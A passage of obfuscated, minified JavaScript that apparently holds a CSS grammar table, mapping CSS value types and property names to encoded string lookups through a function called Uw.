0xa63),'blur()':Uw(0x3e2),'blend-mode':Uw(0xedc),'box':Uw(0xa8b),'brightness()':Uw(0xeb5),'calc()':Uw(0x634),'calc-sum':Uw(0xc17),'calc-product':Uw(0x10f),'calc-value':Uw(0x514),'calc-constant':Uw(0x813),'cf-final-image':Uw(0xa72),'cf-mixing-image':Uw(0x71b),'circle()':Uw(0x75d),'clamp()':Uw(0xac0),'class-selector':Uw(0xda8),'clip-source':Uw(0x759),'color':Uw(0x9de),'color-stop':Uw(0xe17),'color-stop-angle':Uw(0x980),'color-stop-length':Uw(0x105d),'color-stop-list':Uw(0xcc7),'color-interpolation-method':Uw(0x265),'combinator':Uw(0x671),'common-lig-values':Uw(0x3c0),'compat-auto':Uw(0xab4),'composite-style':Uw(0x1ab),'compositing-operator':Uw(0x803),'compound-selector':Uw(0xca0),'compound-selector-list':Uw(0xa75),'complex-selector':Uw(0xa7f),'complex-selector-list':Uw(0xfe2),'conic-gradient()':Uw(0x290),'contextual-alt-values':Uw(0xadb),'content-distribution':Uw(0x197),'content-list':Uw(0xffc),'content-position':Uw(0x67d),'content-replacement':Uw(0x504),'contrast()':Uw(0x7f3),'cos()':Uw(0xf9b),'counter':Uw(0xd6c),'counter()':Uw(0x58e),'counter-name':Uw(0x297),'counter-style':Uw(0x43d),'counter-style-name':Uw(0x297),'counters()':Uw(0x12f),'cross-fade()':Uw(0x597),'cubic-bezier-timing-function':Uw(0x59f),'deprecated-system-color':Uw(0x462),'discretionary-lig-values':Uw(0x141),'display-box':Uw(0x74f),'display-inside':Uw(0x3fa),'display-internal':Uw(0x1035),'display-legacy':Uw(0x97f),'display-listitem':Uw(0x7e5),'display-outside':Uw(0xda4),'drop-shadow()':Uw(0x1f4),'east-asian-variant-values':Uw(0x21f),'east-asian-width-values':Uw(0xd11),'element()':Uw(0xe5f),'ellipse()':Uw(0xd7f),'ending-shape':Uw(0xc22),'env()':Uw(0xe5b),'exp()':Uw(0x8dc),'explicit-track-list':Uw(0xdd6),'family-name':Uw(0x1015),'feature-tag-value':Uw(0xcc3),'feature-type':Uw(0x577),'feature-value-block':Uw(0x372),'feature-value-block-list':Uw(0xe0c),'feature-value-declaration':Uw(0xecb),'feature-value-declaration-list':Uw(0xb1d),'feature-value-name':Uw(0x297),'fill-rule':Uw(0xdab),'filter-function':Uw(0x3a0),'filter-function-list':Uw(0x223),'final-bg-layer':Uw(0x6a1),'fixed-breadth':Uw(0xd04),'fixed-repeat':Uw(0xeb4),'fixed-size':Uw(0x5f6),'font-stretch-absolute':Uw(0x4b9),'font-variant-css21':Uw(0xb23),'font-weight-absolute':Uw(0xbfc),'frequency-percentage':Uw(0x8b0),'general-enclosed':Uw(0xd32),'generic-family':Uw(0xb63),'generic-name':Uw(0x2bf),'geometry-box':Uw(0xd2c),'gradient':Uw(0xf8d),'grayscale()':Uw(0xfb),'grid-line':Uw(0x891),'historical-lig-values':Uw(0x1044),'hsl()':Uw(0xec8),'hsla()':Uw(0xa01),'hue':Uw(0x1080),'hue-rotate()':Uw(0x222),'hue-interpolation-method':Uw(0xfc6),'hwb()':Uw(0x66b),'hypot()':Uw(0xad4),'image':Uw(0xe4c),'image()':Uw(0xee2),'image-set()':Uw(0xac2),'image-set-option':Uw(0x7ae),'image-src':Uw(0xf2b),'image-tags':Uw(0x98a),'inflexible-breadth':Uw(0x51b),'inset()':Uw(0x7b0),'invert()':Uw(0x6d7),'keyframes-name':Uw(0x21d),'keyframe-block':Uw(0xbc7),'keyframe-block-list':Uw(0xa53),'keyframe-selector':Uw(0x50f),'lab()':Uw(0xbca),'layer()':Uw(0x61f),'layer-name':Uw(0x740),'lch()':Uw(0x3eb),'leader()':Uw(0xf6d),'leader-type':Uw(0x3b8),'length-percentage':Uw(0xb6d),'light-dark()':Uw(0xadc),'line-names':Uw(0x1a5),'line-name-list':Uw(0xf8c),'line-style':Uw(0x1023),'line-width':Uw(0xfd6),'linear-color-hint':Uw(0xd04),'linear-color-stop':Uw(0x8ad),'linear-gradient()':Uw(0x79d),'log()':Uw(0xb10),'mask-layer':Uw(0xc4a),'mask-position':Uw(0xbab),'mask-reference':Uw(0x2fc),'mask-source':Uw(0x759),'masking-mode':Uw(0x61a),'matrix()':Uw(0x910),'matrix3d()':Uw(0xd5f),'max()':Uw(0xeff),'media-and':Uw(0xbee),'media-condition':Uw(0x539),'media-condition-without-or':Uw(0x5ce),'media-feature':Uw(0x143),'media-in-parens':Uw(0x800),'media-not':Uw(0x5a1),'media-or':Uw(0x626),'media-query':Uw(0xf36),'media-query-list':Uw(0x91e),'media-type':Uw(0xe33),'mf-boolean':Uw(0x38b),'mf-name':Uw(0xe33),'mf-plain':Uw(0x735),'mf-range':Uw(0x568),'mf-value':Uw(0x1032),'min()':Uw(0x7ec),'minmax()':Uw(0x578),'mod()':Uw(0x8f6),'name-repeat':Uw(0x886),'named-color':Uw(0x477),'namespace-prefix':Uw(0xe33),'ns-prefix':Uw(0x85c),'number-percentage':Uw(0x52f),'numeric-figure-values':Uw(0x3ba),'numeric-fraction-values':Uw(0x5a7),'numeric-spacing-values':Uw(0xbe1),'nth':Uw(0xce3),'opacity()':Uw(0x705),'overflow-position':Uw(0xb8e),'outline-radius':Uw(0xb6d),'page-body':Uw(0x330),'page-margin-box':Uw(0xa5c),'page-margin-box-type':Uw(0xe3),'page-selector-list':Uw(0x3a8),'page-selector':Uw(0x731),'page-size':Uw(0x80d),'path()':Uw(0x71f),'paint()':Uw(0x6ba),'perspective()':Uw(0x8be),'polygon()':Uw(0x894),'polar-color-space':Uw(0xa33),'position':Uw(0x953),'pow()':Uw(0x3c5),'pseudo-class-selector':Uw(0xa12),'pseudo-element-selector':Uw(0xe51),'pseudo-page':Uw(0xa10),'quote':Uw(0x50b),'radial-gradient()':Uw(0xe13),'ratio':Uw(0x487),'ray()':Uw(0xcf8),'ray-size':Uw(0x1af),'rectangular-color-space':Uw(0x859),'relative-selector':Uw(0xc5e),'relative-selector-list':Uw(0x1018),'relative-size':Uw(0xde2),'rem()':Uw(0xfa0),'repeat-style':Uw(0xa87),'repeating-conic-gradient()':Uw(0x9cd),'repeating-linear-gradient()':Uw(0xdd8),'repeating-radial-gradient()':Uw(0xc2a),'reversed-counter-name':Uw(0xdbe),'rgb()':Uw(0xfdd),'rgba()':Uw(0x923),'rotate()':Uw(0x29c),'rotate3d()':Uw(0x101b),'rotateX()':Uw(0xa84),'rotateY()':Uw(0x151),'rotateZ()':Uw(0x66d),'round()':Uw(0xe65),'rounding-strategy':Uw(0x466),'saturate()':Uw(0x517),'scale()':Uw(0x8da),'scale3d()':Uw(0xd72),'scaleX()':Uw(0x7d5),'scaleY()':Uw(0xe25),'scaleZ()':Uw(0xde5),'scroll()':Uw(0x16c),'scroller':Uw(0x61c),'self-position':Uw(0xc91),'shape-radius':Uw(0xd0a),'sign()':Uw(0x556),'skew()':Uw(0xde3),'skewX()':Uw(0xad3),'skewY()':Uw(0xdee),'sepia()':Uw(0x68b),'shadow':Uw(0x947),'shadow-t':Uw(0x3e4),'shape':Uw(0x9c6),'shape-box':Uw(0x503),'side-or-corner':Uw(0x44f),'sin()':Uw(0x974),'single-animation':Uw(0xb12),'single-animation-direction':Uw(0x594),'single-animation-fill-mode':Uw(0xc38),'single-animation-iteration-count':Uw(0x8e3),'single-animation-play-state':Uw(0xbd2),'single-animation-timeline':Uw(0xae9),'single-transition':Uw(0xdbf),'single-transition-property':Uw(0x9eb),'size':Uw(0x2ca),'sqrt()':Uw(0xc68),'step-position':Uw(0xa32),'step-timing-function':Uw(0x10a),'subclass-selector':Uw(0xdf8),'supports-condition':Uw(0x88b),'supports-in-parens':Uw(0xa46),'supports-feature':Uw(0x908),'supports-decl':Uw(0x8bc),'supports-selector-fn':Uw(0xfd3),'symbol':Uw(0x89f),'system-color':Uw(0xcf7),'tan()':Uw(0xc3e),'target':Uw(0x951),'target-counter()':Uw(0xafd),'target-counters()':Uw(0x549),'target-text()':Uw(0xf13),'time-percentage':Uw(0x6a7),'timeline-range-name':Uw(0x627),'easing-function':Uw(0x913),'track-breadth':Uw(0x625),'track-list':Uw(0x1029),'track-repeat':Uw(0x733),'track-size':Uw(0x4e3),'transform-function':Uw(0xf0f),'transform-list':Uw(0x7b5),'transition-behavior-value':Uw(0xa59),'translate()':Uw(0x88a),'translate3d()':Uw(0xf12),'translateX()':Uw(0x6be),'translateY()':Uw(0xe3c),'translateZ()':Uw(0xf7f),'type-or-unit':Uw(0x747),'type-selector':Uw(0x8af),'var()':Uw(0x2a9),'view()':Uw(0x851),'viewport-length':Uw(0xbf5),'visual-box':Uw(0xce2),'wq-name':Uw(0x359),'-legacy-gradient':Uw(0x24e),'-legacy-linear-gradient':Uw(0x790),'-legacy-repeating-linear-gradient':Uw(0xdde),'-legacy-linear-gradient-arguments':Uw(0x2d1),'-legacy-radial-gradient':Uw(0x77a),'-legacy-repeating-radial-gradient':Uw(0x87d),'-legacy-radial-gradient-arguments':Uw(0xf85),'-legacy-radial-gradient-size':Uw(0x8e8),'-legacy-radial-gradient-shape':Uw(0xc22),'-non-standard-font':Uw(0xf6a),'-non-standard-color':Uw(0x104),'-non-standard-image-rendering':Uw(0x5b2),'-non-standard-overflow':Uw(0x6df),'-non-standard-size':Uw(0x6e3),'-webkit-gradient()':Uw(0xe56),'-webkit-gradient-color-stop':Uw(0x204),'-webkit-gradient-point':Uw(0x194),'-webkit-gradient-radius':Uw(0xb6d),'-webkit-gradient-type':Uw(0x972),'-webkit-mask-box-repeat':Uw(0x8ff),'-ms-filter-function-list':Uw(0x50d),'-ms-filter-function':Uw(0x846),'-ms-filter-function-progid':Uw(0x315),'-ms-filter-function-legacy':Uw(0xfda),'absolute-color-base':Uw(0xc32),'absolute-color-function':Uw(0x33c),'age':Uw(0xf4a),'anchor-name':Uw(0xdd2),'attr-name':Uw(0xa31),'attr-fallback':Uw(0x915),'bg-clip':Uw(0x187),'bottom':Uw(0x6a5),'container-name':Uw(0x297),'container-condition':Uw(0xc82),'coord-box':Uw(0xcdd),'generic-voice':Uw(0x2cc),'gender':Uw(0x7bf),'generic-script-specific':Uw(0x4d4),'generic-complete':Uw(0x80a),'generic-incomplete':Uw(0x720),'-non-standard-generic-family':Uw(0x270),'left':Uw(0x6a5),'color-base':Uw(0xdbc),'color-function':Uw(0x33c),'device-cmyk()':Uw(0x938),'legacy-device-cmyk-syntax':Uw(0x864),'modern-device-cmyk-syntax':Uw(0xb87),'cmyk-component':Uw(0xcf4),'color-mix()':Uw(0xcc8),'color-space':Uw(0xea0),'custom-color-space':Uw(0xdd2),'paint':Uw(0x500),'palette-identifier':Uw(0xdd2),'right':Uw(0x6a5),'scope-start':Uw(0xbb0),'scope-end':Uw(0xbb0),'forgiving-selector-list':Uw(0x231),'forgiving-relative-selector-list':Uw(0x497),'selector-list':Uw(0xb8f),'complex-real-selector-list':Uw(0x968),'simple-selector-list':Uw(0xa6c),'relative-real-selector-list':Uw(0x9a8),'complex-selector-unit':Uw(0xb8d),'complex-real-selector':Uw(0x553),'relative-real-selector':Uw(0xdc9),'pseudo-compound-selector':Uw(0xabb),'simple-selector':Uw(0x72c),'legacy-pseudo-element-selector':Uw(0x23f),'single-animation-composition':Uw(0x413),'svg-length':Uw(0xef9),'svg-writing-mode':Uw(0xc1a),'top':Uw(0x6a5),'x':Uw(0xefd),'y':Uw(0xefd),'declaration':Uw(0x8f9),'declaration-list':Uw(0xc10),'url':Uw(0x591),'url-modifier':Uw(0x897),'number-zero-one':Uw(0xfa),'number-one-or-greater':Uw(0xd26),'color()':Uw(0x675),'colorspace-params':Uw(0x41a),'predefined-rgb-params':Uw(0xdc2),'predefined-rgb':Uw(0xe86),'xyz-params':Uw(0xe07),'xyz-space':Uw(0x701),'oklab()':Uw(0x9d8),'oklch()':Uw(0xf3d),'offset-path':Uw(0x1058),'rect()':Uw(0xba3),'xywh()':Uw(0xe74),'query-in-parens':Uw(0xd5c),'size-feature':Uw(0x47f),'style-feature':Uw(0x17d),'style-query':Uw(0x416),'style-condition':Uw(0x2d5),'style-in-parens':Uw(0xa6d),'-non-standard-display':Uw(0x665),'inset-area':Uw(0x36d),'position-area':Uw(0xf9e),'anchor()':Uw(0x31c),'anchor-side':Uw(0x5a6),'anchor-size()':Uw(0xb98),'anchor-size':Uw(0x928),'anchor-element':Uw(0xdd2),'try-size':Uw(0x990),'try-tactic':Uw(0x37b),'font-variant-css2':Uw(0xff2),'font-width-css3':Uw(0x6ff),'system-family-name':Uw(0x195)},'properties':{'--*':Uw(0xd3f),'-ms-accelerator':Uw(0x692),'-ms-block-progression':Uw(0xecf),'-ms-content-zoom-chaining':Uw(0x54c),'-ms-content-zooming':Uw(0x45d),'-ms-content-zoom-limit':Uw(0x7ce),'-ms-content-zoom-limit-max':Uw(0x1053),'-ms-content-zoom-limit-min':Uw(0x1053),'-ms-content-zoom-snap':Uw(0xfed),'-ms-content-zoom-snap-points':Uw(0xd0c),'-ms-content-zoom-snap-type':Uw(0x459),'-ms-filter':Uw(0x5ad),'-ms-flow-from':Uw(0x85f),'-ms-flow-into':Uw(0x85f),'-ms-grid-columns':Uw(0x79c),'-ms-grid-rows':Uw(0x79c),'-ms-high-contrast-adjust':Uw(0xe11),'-ms-hyphenate-limit-chars':Uw(0x64d),'-ms-hyphenate-limit-lines':Uw(0x370),'-ms-hyphenate-limit-zone':Uw(0x30f),'-ms-ime-align':Uw(0x6a6),'-ms-overflow-style':Uw(0x18a),'-ms-scrollbar-3dlight-color':Uw(0x821),'-ms-scrollbar-arrow-color':Uw(0x821),'-ms-scrollbar-base-color':Uw(0x821),'-ms-scrollbar-darkshadow-color':Uw(0x821),'-ms-scrollbar-face-color':Uw(0x821),'-ms-scrollbar-highlight-color':Uw(0x821),'-ms-scrollbar-shadow-color':Uw(0x821),'-ms-scrollbar-track-color':Uw(0x821),'-ms-scroll-chaining':Uw(0x723),'-ms-scroll-limit':Uw(0xce9),'-ms-scroll-limit-x-max':Uw(0xacb),'-ms-scroll-limit-x-min':Uw(0x992),'-ms-scroll-limit-y-max':Uw(0xacb),'-ms-scroll-limit-y-min':Uw(0x992),'-ms-scroll-rails':Uw(0x9b1),'-ms-scroll-snap-points-x':Uw(0x107c),'-ms-scroll-snap-points-y':Uw(0x107c),'-ms-scroll-snap-type':Uw(0x459),'-ms-scroll-snap-x':Uw(0x94c),'-ms-scroll-snap-y':Uw(0x765),'-ms-scroll-translation':Uw(0x5d6),'-ms-text-autospace':Uw(0xdc),'-ms-touch-select':Uw(0x219),'-ms-user-select':Uw(0x1062),'-ms-wrap-flow':Uw(0x52a),'-ms-wrap-margin':Uw(0x992),'-ms-wrap-through':Uw(0x318),'-moz-appearance':Uw(0x536),'-moz-binding':Uw(0x93d),'-moz-border-bottom-colors':Uw(0xfab),'-moz-border-left-colors':Uw(0xfab),'-moz-border-right-colors':Uw(0xfab),'-moz-border-top-colors':Uw(0xfab),'-moz-context-properties':Uw(0x1d9),'-moz-float-edge':Uw(0x4a9),'-moz-force-broken-image-icon':Uw(0x1078),'-moz-image-region':Uw(0x834),'-moz-orient':Uw(0x608),'-moz-outline-radius':Uw(0x397),'-moz-outline-radius-bottomleft':Uw(0xd29),'-moz-outline-radius-bottomright':Uw(0xd29),'-moz-outline-radius-topleft':Uw(0xd29),'-moz-outline-radius-topright':Uw(0xd29),'-moz-stack-sizing':Uw(0x3d5),'-moz-text-blink':Uw(0xdb),'-moz-user-focus':Uw(0xf7),'-moz-user-input':Uw(0x363),'-moz-user-modify':Uw(0xd0e),'-moz-window-dragging':Uw(0x431),'-moz-window-shadow':Uw(0xc70),'-webkit-appearance':Uw(0x977),'-webkit-border-before':Uw(0xd00),'-webkit-border-before-color':Uw(0x821),'-webkit-border-before-style':Uw(0xcad),'-webkit-border-before-width':Uw(0x105f),'-webkit-box-reflect':Uw(0xe54),'-webkit-line-clamp':Uw(0xa0a),'-webkit-mask':Uw(0xf9f),'-webkit-mask-attachment':Uw(0x8c5),'-webkit-mask-clip':Uw(0xd70),'-webkit-mask-composite':Uw(0x91f),'-webkit-mask-image':Uw(0xc1d),'-webkit-mask-origin':Uw(0x406),'-webkit-mask-position':Uw(0x9d4),'-webkit-mask-position-x':Uw(0x68a),'-webkit-mask-position-y':Uw(0x71e),'-webkit-mask-repeat':Uw(0xbb5),'-webkit-mask-repeat-x':Uw(0xe2f),'-webkit-mask-repeat-y':Uw(0xe2f),'-webkit-mask-size':Uw(0x9d9),'-webkit-overflow-scrolling':Uw(0xca6),'-webkit-tap-highlight-color':Uw(0x821),'-webkit-text-fill-color':Uw(0x821),'-webkit-text-stroke':Uw(0x63e),'-webkit-text-stroke-color':Uw(0x821),'-webkit-text-stroke-width':Uw(0x992),'-webkit-touch-callout':Uw(0x661),'-webkit-user-modify':Uw(0x90a),'accent-color':Uw(0x388),'align-content':Uw(0xdcc),'align-items':Uw(0xccc),'align-self':Uw(0x971),'align-tracks':Uw(0x37e),'all':Uw(0x8b7),'anchor-name':Uw(0x7c1),'anchor-scope':Uw(0x301),'animation':Uw(0xef0),'animation-composition':Uw(0xbf4),'animation-delay':Uw(0xd17),'animation-direction':Uw(0x5bd),'animation-duration':Uw(0xd17),'animation-fill-mode':Uw(0xf78),'animation-iteration-count':Uw(0x152),'animation-name':Uw(0xe4b),'animation-play-state':Uw(0x96f),'animation-range':Uw(0xd6),'animation-range-end':Uw(0xd6e),'animation-range-start':Uw(0xd6e),'animation-timing-function':Uw(0xf51),'animation-timeline':Uw(0x809),'appearance':Uw(0x753),'aspect-ratio':Uw(0xb90),'azimuth':Uw(0xa74),'backdrop-filter':Uw(0xed5),'backface-visibility':Uw(0x8a3),'background':Uw(0x85e),'background-attachment':Uw(0x8c5),'background-blend-mode':Uw(0x3a1),'background-clip':Uw(0xb20),'background-color':Uw(0x821),'background-image':Uw(0x822),'background-origin':Uw(0x847),'background-position':Uw(0x85a),'background-position-x':Uw(0x98f),'background-position-y':Uw(0x35b),'background-repeat':Uw(0xbb5),'background-size':Uw(0x9d9),'block-size':Uw(0x799),'border':Uw(0x8f0),'border-block':Uw(0xc48),'border-block-color':Uw(0x677),'border-block-style':Uw(0x4f3),'border-block-width':Uw(0x9d5),'border-block-end':Uw(0xc48),'border-block-end-color':Uw(0xd86),'border-block-end-style':Uw(0x4f3),'border-block-end-width':Uw(0x9d5),'border-block-start':Uw(0xc48),'border-block-start-color':Uw(0xd86),'border-block-start-style':Uw(0x4f3),'border-block-start-width':Uw(0x9d5),'border-bottom':Uw(0x8f0),'border-bottom-color':Uw(0xd86),'border-bottom-left-radius':Uw(0x105d),'border-bottom-right-radius':Uw(0x105d),'border-bottom-style':Uw(0xf95),'border-bottom-width':Uw(0xfc2),'border-collapse':Uw(0x133),'border-color':Uw(0x841),'border-end-end-radius':Uw(0x105d),'border-end-start-radius':Uw(0x105d),'border-image':Uw(0xc95),'border-image-outset':Uw(0xc3c),'border-image-repeat':Uw(0xe72),'border-image-slice':Uw(0xcf0),'border-image-source':Uw(0x440),'border-image-width':Uw(0x1a2),'border-inline':Uw(0xc48),'border-inline-end':Uw(0xc48),'border-inline-color':Uw(0x677),'border-inline-style':Uw(0x4f3),'border-inline-width':Uw(0x9d5),'border-inline-end-color':Uw(0xd86),'border-inline-end-style':Uw(0x4f3),'border-inline-end-width':Uw(0x9d5),'border-inline-start':Uw(0xc48),'border-inline-start-color':Uw(0xd86),'border-inline-start-style':Uw(0x4f3),'border-inline-start-width':Uw(0x9d5),'border-left':Uw(0x8f0),'border-left-color':Uw(0x821),'border-left-style':Uw(0xf95),'border-left-width':Uw(0xfc2),'border-radius':Uw(0x70d),'border-right':Uw(0x8f0),'border-right-color':Uw(0x821),'border-right-style':Uw(0xf95),'border-right-width':Uw(0xfc2),'border-spacing':Uw(0xbcf),'border-start-end-radius':Uw(0x105d),'border-start-start-radius':Uw(0x105d),'border-style':Uw(0x969),'border-top':Uw(0x8f0),'border-top-color':Uw(0x821),'border-top-left-radius':Uw(0x105d),'border-top-right-radius':Uw(0x105d),'border-top-style':Uw(0xf95),'border-top-width':Uw(0xfc2),'border-width':Uw(0x385),'bottom':Uw(0x423),'box-align':Uw(0x98b),'box-decoration-break':Uw(0x1d5),'box-direction':Uw(0xa45),'box-flex':Uw(0xefd),'box-flex-group':Uw(0xf03),'box-lines':Uw(0x1063),'box-ordinal-group':Uw(0xf03),'box-orient':Uw(0xe8a),'box-pack':Uw(0xccd),'box-shadow':Uw(0xfb9),'box-sizing':Uw(0x704),'break-after':Uw(0xca7),'break-before':Uw(0xca7),'break-inside':Uw(0x764),'caption-side':Uw(0xfef),'caret':Uw(0x12e),'caret-color':Uw(0x388),'caret-shape':Uw(0x75a),'clear':Uw(0xa2c),'clip':Uw(0x834),'clip-path':Uw(0xeab),'clip-rule':Uw(0xdab),'color':Uw(0x821),'color-interpolation-filters':Uw(0x1c5),'color-scheme':Uw(0xb0a),'column-count':Uw(0x722),'column-fill':Uw(0xb42),'column-gap':Uw(0x8d0),'column-rule':Uw(0xb33),'column-rule-color':Uw(0x821),'column-rule-style':Uw(0xcad),'column-rule-width':Uw(0x105f),'column-span':Uw(0x90e),'column-width':Uw(0x6a5),'columns':Uw(0xc0a),'contain':Uw(0x230),'contain-intrinsic-size':Uw(0x858),'contain-intrinsic-block-size':Uw(0x10e),'contain-intrinsic-height':Uw(0x10e),'contain-intrinsic-inline-size':Uw(0x10e),'contain-intrinsic-width':Uw(0x10e),'container':Uw(0x782),'container-name':Uw(0x4d2),'container-type':Uw(0x8e1),'content':Uw(0x110),'content-visibility':Uw(0x233),'counter-increment':Uw(0x856),'counter-reset':Uw(0xbbf),'counter-set':Uw(0x856),'cursor':Uw(0xa07),'d':Uw(0x8fa),'cx':Uw(0xb6d),'cy':Uw(0xb6d),'direction':Uw(0x98a),'display':Uw(0xdda),'dominant-baseline':Uw(0xb53),'empty-cells':Uw(0xc6c),'field-sizing':Uw(0x99c),'fill':Uw(0x1be),'fill-opacity':Uw(0xe2a),'fill-rule':Uw(0xdab),'filter':Uw(0x65d),'flex':Uw(0x2df),'flex-basis':Uw(0xcdb),'flex-direction':Uw(0x39d),'flex-flow':Uw(0x4f7),'flex-grow':Uw(0xefd),'flex-shrink':Uw(0xefd),'flex-wrap':Uw(0x56f),'float':Uw(0xc96),'font':Uw(0xe3f),'font-family':Uw(0x16f),'font-feature-settings':Uw(0x166),'font-kerning':Uw(0x5b4),'font-language-override':Uw(0x31f),'font-optical-sizing':Uw(0xe11),'font-palette':Uw(0x5b3),'font-variation-settings':Uw(0x601),'font-size':Uw(0x714),'font-size-adjust':Uw(0xd6a),'font-smooth':Uw(0x70e),'font-stretch':Uw(0x1b7),'font-style':Uw(0xfa9),'font-synthesis':Uw(0x382),'font-synthesis-position':Uw(0xe11),'font-synthesis-small-caps':Uw(0xe11),'font-synthesis-style':Uw(0xe11),'font-synthesis-weight':Uw(0xe11),'font-variant':Uw(0xd2f),'font-variant-alternates':Uw(0x5bf),'font-variant-caps':Uw(0x2d9),'font-variant-east-asian':Uw(0x4fb),'font-variant-emoji':Uw(0x854),'font-variant-ligatures':Uw(0xd73),'font-variant-numeric':Uw(0x92e),'font-variant-position':Uw(0xfaa),'font-weight':Uw(0x734),'forced-color-adjust':Uw(0xf5d),'gap':Uw(0x713),'grid':Uw(0xcaf),'grid-area':Uw(0x49b),'grid-auto-columns':Uw(0xf67),'grid-auto-flow':Uw(0xca1),'grid-auto-rows':Uw(0xf67),'grid-column':Uw(0x245),'grid-column-end':Uw(0xb4e),'grid-column-gap':Uw(0xd04),'grid-column-start':Uw(0xb4e),'grid-gap':Uw(0x4e4),'grid-row':Uw(0x245),'grid-row-end':Uw(0xb4e),'grid-row-gap':Uw(0xd04),'grid-row-start':Uw(0xb4e),'grid-template':Uw(0x49c),'grid-template-areas':Uw(0x320),'grid-template-columns':Uw(0x579),'grid-template-rows':Uw(0x579),'hanging-punctuation':Uw(0xc78),'height':Uw(0xccb),'hyphenate-character':Uw(0xbf2),'hyphenate-limit-chars':Uw(0x75b),'hyphens':Uw(0xe73),'image-orientation':Uw(0x3f9),'image-rendering':Uw(0xfc0),'image-resolution':Uw(0x7b1),'ime-mode':Uw(0xd51),'initial-letter':Uw(0x27d),'initial-letter-align':Uw(0xe4f),'inline-size':Uw(0x799),'input-security':Uw(0xe11),'inset':Uw(0xc8e),'inset-block':Uw(0xfcc),'inset-block-end':Uw(0x2d3),'inset-block-start':Uw(0x2d3),'inset-inline':Uw(0xfcc),'inset-inline-end':Uw(0x2d3),'inset-inline-start':Uw(0x2d3),'interpolate-size':Uw(0x228),'isolation':Uw(0x5ba),'justify-content':Uw(0x1045),'justify-items':Uw(0x261),'justify-self':Uw(0x3e5),'justify-tracks':Uw(0x98e),'left':Uw(0x423),'letter-spacing':Uw(0x8d0),'line-break':Uw(0xddb),'line-clamp':Uw(0xa0a),'line-height':Uw(0x63f),'line-height-step':Uw(0x992),'list-style':Uw(0x1a1),'list-style-image':Uw(0x1ac),'list-style-position':Uw(0xf98),'list-style-type':Uw(0x1048),'margin':Uw(0xbad),'margin-block':Uw(0xd91),'margin-block-end':Uw(0xa9c),'margin-block-start':Uw(0xa9c),'margin-bottom':Uw(0x423),'margin-inline':Uw(0xd91),'margin-inline-end':Uw(0xa9c),'margin-inline-start':Uw(0xa9c),'margin-left':Uw(0x423),'margin-right':Uw(0x423),'margin-top':Uw(0x423),'margin-trim':Uw(0x448),'marker':Uw(0xdaa),'marker-end':Uw(0xdaa),'marker-mid':Uw(0xdaa),'marker-start':Uw(0xdaa),'mask':Uw(0x24c),'mask-border':Uw(0x8ce),'mask-border-mode':Uw(0x120),'mask-border-outset':Uw(0xc3c),'mask-border-repeat':Uw(0xe72),'mask-border-slice':Uw(0x92d),'mask-border-source':Uw(0x440),'mask-border-width':Uw(0x1a2),'mask-clip':Uw(0x97c),'mask-composite':Uw(0xb6b),'mask-image':Uw(0xc1d),'mask-mode':Uw(0x5a2),'mask-origin':Uw(0x21e),'mask-position':Uw(0x9d4),'mask-repeat':Uw(0xbb5),'mask-size':Uw(0x9d9),'mask-type':Uw(0x120),'masonry-auto-flow':Uw(0x1086),'math-depth':Uw(0x1d8),'math-shift':Uw(0x77d),'math-style':Uw(0x77d),'max-block-size':Uw(0x7ed),'max-height':Uw(0xd21),'max-inline-size':Uw(0x7ed),'max-lines':Uw(0xa0a),'max-width':Uw(0xd21),'min-block-size':Uw(0x1065),'min-height':Uw(0xccb),'min-inline-size':Uw(0x1065),'min-width':Uw(0xccb),'mix-blend-mode':Uw(0x5ff),'object-fit':Uw(0xe59),'object-position':Uw(0x832),'offset':Uw(0x598),'offset-anchor':Uw(0x59a),'offset-distance':Uw(0xd04),'offset-path':Uw(0x2db),'offset-position':Uw(0x8cc),'offset-rotate':Uw(0xf5),'opacity':Uw(0x64b),'order':Uw(0xf03),'orphans':Uw(0xf03),'outline':Uw(0x596),'outline-color':Uw(0x388),'outline-offset':Uw(0x992),'outline-style':Uw(0x8aa),'outline-width':Uw(0xfc2),'overflow':Uw(0x6a4),'overflow-anchor':Uw(0xe11),'overflow-block':Uw(0x364),'overflow-clip-box':Uw(0xb9e),'overflow-clip-margin':Uw(0xc08),'overflow-inline':Uw(0x364),'overflow-wrap':Uw(0x879),'overflow-x':Uw(0x364),'overflow-y':Uw(0x364),'overlay':Uw(0xc3d),'overscroll-behavior':Uw(0x7a8),'overscroll-behavior-block':Uw(0x781),'overscroll-behavior-inline':Uw(0x781),'overscroll-behavior-x':Uw(0x781),'overscroll-behavior-y':Uw(0x781),'padding':Uw(0x7d2),'padding-block':Uw(0xf0e),'padding-block-end':Uw(0xf8a),'padding-block-start':Uw(0xf8a),'padding-bottom':Uw(0xb6d),'padding-inline':Uw(0xf0e),'padding-inline-end':Uw(0xf8a),'padding-inline-start':Uw(0xf8a),'padding-left':Uw(0xb6d),'padding-right':Uw(0xb6d),'padding-top':Uw(0xb6d),'page':Uw(0x7dc),'page-break-after':Uw(0xbdb),'page-break-before':Uw(0xbdb),'page-break-inside':Uw(0x776),'paint-order':Uw(0x445),'perspective':Uw(0x8b6),'perspective-origin':Uw(0x832),'place-content':Uw(0xcec),'place-items':Uw(0x430),'place-self':Uw(0xb02),'pointer-events':Uw(0x2c6),'position':Uw(0x8c4),'position-anchor':Uw(0x1066),'position-area':Uw(0x658),'position-try':Uw(0x3fe),'position-try-fallbacks':Uw(0xa92),'position-try-order':Uw(0xa15),'position-visibility':Uw(0x7b9),'print-color-adjust':Uw(0x47a),'quotes':Uw(0x828),'r':Uw(0xb6d),'resize':Uw(0xb60),'right':Uw(0x423),'rotate':Uw(0x8ae),'row-gap':Uw(0x8d0),'ruby-align':Uw(0x447),'ruby-merge':Uw(0x324),'ruby-position':Uw(0xc04),'rx':Uw(0xb6d),'ry':Uw(0xb6d),'scale':Uw(0x78f),'scrollbar-color':Uw(0x210),'scrollbar-gutter':Uw(0x83f),'scrollbar-width':Uw(0xf2e),'scroll-behavior':Uw(0xeb1),'scroll-margin':Uw(0x697),'scroll-margin-block':Uw(0x685),'scroll-margin-block-start':Uw(0x992),'scroll-margin-block-end':Uw(0x992),'scroll-margin-bottom':Uw(0x992),'scroll-margin-inline':Uw(0x685),'scroll-margin-inline-start':Uw(0x992),'scroll-margin-inline-end':Uw(0x992),'scroll-margin-left':Uw(0x992),'scroll-margin-right':Uw(0x992),'scroll-margin-top':Uw(0x992),'scroll-padding':Uw(0xaea),'scroll-padding-block':Uw(0xd68),'scroll-padding-block-start':Uw(0xbf5),'scroll-padding-block-end':Uw(0xbf5),'scroll-padding-bottom':Uw(0xbf5),'scroll-padding-inline':Uw(0xd68),'scroll-padding-inline-start':Uw(0xbf5),'scroll-padding-inline-end':Uw(0xbf5